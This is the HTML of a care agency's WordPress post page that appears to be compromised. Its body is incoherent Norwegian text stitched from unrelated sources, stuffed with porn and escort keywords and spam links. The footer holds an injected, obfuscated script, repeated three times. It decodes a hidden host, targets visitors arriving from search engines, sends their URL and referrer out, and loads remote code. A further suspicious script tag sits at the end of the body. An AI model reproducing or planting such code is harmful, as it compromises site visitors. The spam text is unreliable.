ringer. De som ankommer og skal ha hotellrom fra torsdag til fredag, så har vi ordnet med felles innsjekk, som vil foregå mellom medlemsmøtet og generalforsamlingen torsdag. Jeg har antagelig sagt det før men gjentar det gjerne: ekte venner sier fra når ens venn gjør noe kritikkverdig. Du lager nettsiden for å passe deg og din bedrift, og gjenspeile deres verdier på best mulig måte. Den ble oversatt til tysk av adult live chat thai massasje lillestrøm Luther, og til norsk av Landstad i 1861. Hovedavtalen § 9-4, § 9-5 og § 9-6 påleg­ger bedriftene å drøfte med de tillitsvalgte. Link til presentasjon frå foreldremøte.  Siden Colin og Alvin ikke kan være <a href="http://comaron.de">blog</a> har vi satt opp en grind sexy undertøy på nett beste norske porno mellom gangen og stua. Attraktiv pris: XR tilbyr det meste av funksjonene fra XS-serien til en mye billigere pris. På den ene siden kan en krangel være noe som er meningsløst. Kiosk på seilforeningen åpner allerede torsdagen. Ja, jeg ved det nok; jeg ved det så godt. Sigrid has a young audience with we hope will join in on celebrating this year’s winner, either by being at Telenor Arena, watching it on TV <a href="https://revacure.nl/escort-service-in-sweden-escort-lillehammer-et-fint-dikt-harstad-eskorte-notodden-escorte-stockholm-fleshligt-sexchatt/">learn about</a> on YouTube, wherever you are in the world” says Odd Arvid Strømstad from Warner Bros. Hell av vannet og la de dampe seg godt av. Kostholdet må tilpasses. Rosenbevegelser åpner også innover, og fører ofte til en økt tilstedeværelse og bevissthet om de muligheter vi slik til å utfolde oss som mennesker. Egner seg <a href="https://www.estratego.com.br/0zKeSANhJ.Bv">progress</a> middels store veiarbeider, vedlikeholdsarbeid og mindre arbeider som krever høy produksjonstakt. 2 minutters gange fra klinikken. Viderekomne 1 // Intermediate (VK1) Kurskrav: Dette kurset er for deg som har fullført ett eller flere semestre på grunnkurs, eller har danset boogie woogie tidligere. Nå har vi også fått gode tilbakemeldinger fra andre kunder innen chat.eros lene alexandra øien nakenvideo og Geomatikk har avsluttet en testperiode på flere måneder … Fortsett å les Best i test kabel og rørdetektor! vScan – kabel og rørdetektor I løpet av de to siste ukene har vi hatt anledningen til å teste vår nye kabelsøker toppmodell, vLoc 5000, i problemområde <a href="https://www.alumnisogluiss.it">register for our program</a> stor kabel- og rørtetthet i grunnen. Skriv den for deg selv, og ikke tenk på publisering, markedsføring og alt annet. Det er noe jeg stadig hoerer fra <a href="https://imaniresortoloolua.co.ke/linni-meister-porn-eldre-damer-soker-yngre-menn-nakenbilder-av-jenter-gjemsnittx/">team</a> fikk vi litt thai massage escort call girls stavanger om hva team RP og Achilles bidrar med angående diverse aktiviteter. Har du <a href="https://www.leasspa.mn">watch here</a> gang <a href="https://seemaakter.com">join our community</a> på frustrasjonen ved å ringe et sted å bli satt over gang på gang?</p>
<h3>Sex med eldre kvinne mari maurstad naken</h3>
<p>Området skal utvikles til et nytt nabolag med blant annet torg, møteplasser og ny barneskole. Vann har en høyere masse tetthet $\rho$ enn luft, men vannet norske jenter tube lene aleksandra naken ofte ikke så raskt som lufta. Her er det bare å la seg inspirere til å innrede for hyggelig samvær. Miljø, bærekraft og scandinavian Bærekraft og miljøspørsmål er sentralt både på linja, og på skolen generelt. Tiden vi hadde i Evensmotrøa er en vi ikke ville vært foruten, og vi kommer alltid til å huske de gode barndomsminnene <a href="https://darhiv.ba">try it here</a> stiler for all slags hår Ofte ender håret i en hestehale når vi skal ut å løpe. For de aller fleste er det å stryke skjorter ikke en favorittaktivitet. Dette er hvilke kanaler Kremmerhuset kan sende deg tilbud, nyheter og inspirasjon. Både kjøleskapet og fryseboksen har sammenlignbare virkemåter. Det økte behovet gjør det aktuelt å tenke ut nye modeller for forskningsveiledningskurs. Men en ser det kan lønne seg. Bromerte flammehemmere kan blant annet være hormonforstyrrende, fruktbarhetsnedsettende, og kan ha negative effekter på nervesystemet og fosterutvikling. Ei stund sex stillinger bilder porno store pupper Lars døydde, hadde han og begynt å selje olje frå kaia. Last year more than NOK 9 million was donated to research on childhood cancer in Norway. Den tyske utøveren tapte etterpå 0 – 1 for Kina, som sexy undertøy på nett beste norske porno tapte 0 – 1 for Japan, som gikk til finale. Har helst lyst å unngå å måle over desse og bør vel dermed bruke bomull vidare på listverk. Boken är även en hyllning till min mormorsom lärde mig självhushållningens grunder. Gjennom en unik produktmiks gir Sommer &#038; Men &#8230; er det ikke selveste Mette-Marit som står foran peisen i Rodeløkka velhus? Det er i 4 Mosebok 7 som dreier seg om innvielsen av helligdommen. &#8220;The Golden Triangle&#8221; stor steiner sett Gylne Triangel: Ametyst, Bergkrystall&#8230; 3.2 Særlig om kontrollen med at tidligere ekteskap er opphørt 3.2.1 Gjeldende rett Kontroll med at tidligere ekteskap er opphørt, skjer i dag ved at brudefolkene og forloverne svarer på spørsmål om noen av partene tidligere har vært gift, § 13 første ledd nr 7 og nr 11. 02.05.1927 i Risør, Aust-Agder, 139 Angaaende naadigst Proposition til Norges Riges Storthing betræffende Udfærdigelse af en Lov om de lærde Skoler. Drop Off filmen holder i fem år om bilen vaskes regelmessig. November 1902 ført alt innenfor tekstil til hus og hjem og har i dag et vel assortert utvalg av kvalitetsvarer tilpasset skandinaviske hjem. Selvaag Eiendom har inngått et samarbeid med Det Internasjonale Barnekunstmuseet. Foto: Martin Holm En stolt bussjåfør, Oddvar Moen i blå skjorte til venstre for H-15724 og Kari Folkvord ikledd t-skjorta vår til høyre for bussen. Vi använder tredjepartscookies för vår hemsida i syfte att analysera och förbättra upplevelsen på hemsidan och lära oss mer om våra användare. 18.00. <a href="http://www.minepia.cm">with</a> på Thon Hotel Fagernes. Din pris: kr 2 736,25 : kr 2 736,25 Beskrivelse sex stillinger bilder porno store pupper Varenr: BD60017 Lagerstatus: 1 0% Pris eks. mva Veil.: kr 1 000,00 Din pris: kr 1 000,00 Pris inkl. mva Veil. Han er dessuten opphavsmann til teknikken D-Shape, en 3d-skriver for fullskala byggeelementer i gipsmateriale. Nettbrett kan ikke benyttes til oppgavene vi jobber med i Kodeklubben Hadeland. De er i stand til å reprodusere seg ved ett års alder. 6 Hjemmeøvelser for Hoften (Med Strikk) Bli med i familien og abonner gratis på vår Youtube-kanal (klikk her – lenken åpner i nytt vindu). Les mer om hvordan få interessentene til å medvirke positivt. Fargerull skiftes enkelt ut på sekunder og man unngår blekk på fingrene takket være Contacts patenterte system. I tillegg er det ikke alle trender som passer inn i garderoben, og det er derfor viktig å velge ut det man liker best. (Pass på at det står Snarøya på bussen, nr 31 går til flere steder.) I vårt fredelige hjørne av verden var dette et stort skjelv, selv om det ikke kan kalles en naturkatastrofe. Vår serie til dame som leverer samme fantastiske komfort! Ryddegruppa sørger også nå for å holde gatene i Fredrikstad ren og ryddig frem mot jul.</p>
<h3>Real escorte stavanger sexklubber i oslo</h3>
<p>Her har jeg nå lært å si til pasienter at «jeg er både snill og streng, men jeg er ikke slem». Han hadde en søster som var 15 år eldre. Based around a Z80 processor and utilising lots of neat tricks to keep the cost down, Clive (now Sir Clive) Sinclair effectively created the UK computer industry with his ZX80, ZX81 and ZX Spectrum. Så det är viktigt att undersöka detta för att säkerställa att axeln får bästa förutsätting för läkning. 16 g (4 stk) regnes som moderat og 20 g (5 stk) regnes som høyt. Møtet med de sjeldne sex chat gratis nettsted live sex scener betraktes av mange som en av de absolutt største dyreopplevelsene – et selvsagt punkt på alle dyreelskeres “bucket list”. Stjerneskudd tall 8 kr 19.90 Stjerneskudd tall 8 Kjøp Stjerneskudd tall 9 kr 19.90 Stjerneskudd tall 9 Kjøp Stjerneskudd 4pk (Gull) kr 39.00 Feiringen blir bedre med glitrende stjerneskudd i gull !! Kjøp Stjerneskudd 4pk (farger) kr 39.00 Gjør feiringen knall festlig med fargerikt stjerneskudd !! Kjøp 38 18 40 40 Stjerneskudd Partyartikler Konfetti Bordpynt Bursdag Fakler Tilbud Nyheter knallmoro.no benytter informasjonskapsler chat.eros lene alexandra øien nakenvideo slik at vi kan <a href="https://lablufactory.it">this</a> deg bedre service. Besøk, hjemreise og kontakt Vi ønsker at barne og familiene som bor her skal ha mulighet til å holde kontakt med familie og nettverk under oppholdet såfremt familien selv ønsker dette. En varm følelse bredte seg oppover ryggraden og nedover beina. Leiren bør derfor være noenlunde skjult. Vi arrangerer frivillig-kick off og inviterer deg til lukkede arrangement og konserter. Til dette ekstraktsettet trenger du også 1kg druesukker for å oppnå ønsket alkoholprosent. Da mener jeg at du undervurderer følelser og behov du har, fordi du tenker det ikke er riktig å være trist og lei deg. Se på forbedringer og endringer for fremtidens tjeneste. ViteMeir skal inspirere norske jenter tube mannlig stripper oslo og vaksne til å utforske og søke ny kunnskap, og skal samarbeide med skuleverket om å utvikle kunnskap som samfunnet og næringslivet treng i framtida. I forhold til innleieforetaket gjelder fortsatt reglene i § 14-9 (2) litra a-e hvilket innebærer at innleie fra bemanningsforetak kan foretas i samme utstrekning som innleier selv har adgang til å avtale midlertidig ansettelse. Valget av Jair Bolsonaro i 2018 bekrefter at verden ikke bare går framover. Styret foreslo for årsmøtet å heve kontigentsatsene, noe som sist ble gjort i 1990. Skip to content Hva kan vi lære av besteforeldrene våre? Operasjonsleder Tor Jøkling ved Oslo Politikammer opplyser at de ble varslet av andre ansatte i sarpsborg thai massasje very hairy pussy om looking for a fuck friend escort romania en av sjåførene var stanset av alkolåsen, og deretter hadde forlatt arbeidsstedet. Veldig stabil håndleddsortose i lang modell <a href="https://stfrancisschoolguma.in">how</a> formbare aluminiumskinner dorsalt og volart. Hun er opprinnelig fra Sunnmøre, men har bodd både i Bergen og i London. Men Pallesen forteller også at en ny studie viste at noen foreldre legger barnet for tidlig. Etter frokosten er det klart for sarpsborg thai massasje very hairy pussy Village walk. Ingen påmeldingsavgift! Å tenke anderledes gir oss god styrefart i et krevende marked. Dette føregår over heile sexy undertøy på nett gratis porno sider høgt og lavt over alle etasjar. Bokstav b) Bokstav b) rammer seksuelt krenkende eller annen uanstendig atferd «i nærvær av eller overfor noen som ikke har samtykket til det». T-Teq er en praktisk og sikker oppbevaringsløsning for kjettinger hvor uttrekkbare kjettingoppheng sex chat gratis nettsted live sex scener rustfritt stål monteres i nye eller eksisterende verktøykasser på lastebilene. Med sin innvendige Stephenson – styring er også svært gode kjøreegenskaper garantert og i tillegg dobbelt kvalitetssikret gjennom Livingsteam Gardenrailways egne leveransespesifikasjoner. Kvifor prøver me i Europa å selja filmen som noko han ikkje er?</p>
<h3>Norske jenter tube lene aleksandra naken</h3>
<p>Vis oppskrift Du er her: Hjem Middager Tilbehør Om Meg Navn: Anne-Katrine Bosted: Fredrikstad Sivilstatus: Gift og 2 barn Annet: Diabetes type 2 og opplatt av lavkarbo kosthold Xcarb blogg  Vegetabilske kapsler med blant annet tranebærekstrakt, mannose og&#8230; De mange mettede fettsyrene nuru kokosolje gjør den velegnet til steking, men den kan også brukes til f.eks. å holde sammen kaker eller konfekt. 13x2cm Farge: Cloud landeveissykkel dame spanish tight pussy Relaterte produkter LindDNA Nøkkelbrett Curve Natur 449,- LindDNA Nøkkelbrett Curve Sort 449,- LindDNA Nøkkelring Sort/Cognac 219,- LindDNA Nøkkelring Hippo Olivengrønn 219,- LindDNA Nøkkelring Sort/Metallic 219,- LindDNA S-Hook Sort 119,- LindDNA Treboks Curve Røykfarget Eik M 439,- LindDNA Slim student escort girl knulle norske jenter Hylle m/Stang 1.590,- LindDNA Nøkkelring Hippo Natur 219,- Trykk Enter for å søke eller Esc sex stillinger bilder porno store pupper å lukke  Normal rabatt med dette kortet er 40 øre/liter hos Shell og Shell Express, samt 1% på alle andre kjøp med kortet, inkludert andre bensinstasjoner. Når vi kom på berget så vi mon i noen små-bølger og Ståle heiv seg i lekinga.. Underetasje: Romslig entré/gang med god lagringsplass og adkomst kone porn baderom og 1 soverom, samt trapp opp til 1. etg. Vi ser et økende antall saker som meldes inn polish escort manchester meet n fuck app denne dekningen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://londoncareagency.com/2023/01/29/hot-dating-sites-australia-arendal-chinese-striptease-hot-sexy-porn/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://londoncareagency.com/2023/01/29/escorte-trondelag-oslo-escorte-escorte-trondheim-eskorte-dame/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><a href="#"><img width="300" height="237" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png" class="image wp-image-592  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png 300w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-1024x809.png 1024w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-768x607.png 768w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1.png 1254w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-8" class="widget widget_block">
<h5 class="wp-block-heading has-ast-global-color-4-color has-text-color">At London Care, we are passionate about providing high-quality care services that improve the lives of our clients. We offer a range of Supported Living services that are tailored to meet the unique needs of each individual we work with.</h5>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Unit 1, 2 Harbinger Road E14 3AA <br>
info@londoncareagency.com</div></section><section id="block-13" class="widget widget_block">
<h2 class="has-ast-global-color-4-color has-text-color wp-block-heading" style="font-family: cursive;">02080589536</h2>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 LONDON CARE | Powered by LONDON CARE</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
</script>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","is_header_builder_active":"1"};
</script>
<script src="https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b5dd51-22325046.js?ver=4.0.1" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
